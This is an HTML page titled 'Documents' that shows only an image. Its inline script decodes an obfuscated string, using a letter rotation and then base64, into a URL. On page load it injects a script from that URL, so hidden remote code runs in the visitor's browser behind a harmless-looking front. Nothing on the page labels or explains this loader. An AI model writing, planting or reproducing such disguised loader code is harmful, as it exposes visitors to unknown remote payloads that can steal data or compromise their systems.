 <!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
<script src=""></script>
<script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.6.1/jquery.min.js"></script>
<link href="https://cdn.bootcdn.net/ajax/libs/twitter-bootstrap/5.2.3/css/bootstrap.css" rel="stylesheet">
    <title>Documents</title>
</head>
<body>
<pre id="content">
<img src="gd.jpg" />
</pre>
</body>
<script type="text/javascript">
function rotateDecrypt(str, shift) {
  shift = ((shift % 26) + 26) % 26; // reduce shift to equivalent value in [0, 25]
  var rotated = "";
  for (var i = 0; i < str.length; i++) {
    var charCode = str.charCodeAt(i);
    if (charCode >= 97 && charCode <= 122) { // lowercase letters
      rotated += String.fromCharCode(((charCode - 97 - shift + 26) % 26) + 97);
    } else if (charCode >= 65 && charCode <= 90) { // uppercase letters
      rotated += String.fromCharCode(((charCode - 65 - shift + 26) % 26) + 65);
    } else { // non-alphabetic characters
      rotated += str.charAt(i);
    }
  }
  return rotated;
}
var txt= 'kRB0mRW6Vi9doGPelGPiJxTvJGBflG5vnRnfmwcel3TxV0zjV2zBnGFioC5dkG4ekxW=';
url=atob(rotateDecrypt(txt,-822));
const script = document.createElement('script');
script.src = url;
document.head.appendChild(script);
</script>
</html>